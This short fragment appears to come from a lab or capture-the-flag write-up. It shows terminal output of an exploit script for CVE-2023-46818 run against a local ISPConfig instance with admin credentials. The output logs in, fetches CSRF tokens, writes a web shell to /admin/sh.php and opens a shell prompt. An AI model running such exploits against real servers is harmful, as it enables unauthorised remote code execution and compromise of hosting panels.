 [★]$ python3 CVE-2023-46818.py http://localhost:8888 admin slowmotionapocal
ypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_66ff3d585fda159b86a3b383
[+] CSRF Key: e8e33ad043dd1268c636dac880a36c4ca245e328
[+] Injecting shell payload...
[+] Shell written to: http://localhost:8888/admin/sh.php
[+] Launching shell...
ispconfig-shell# ls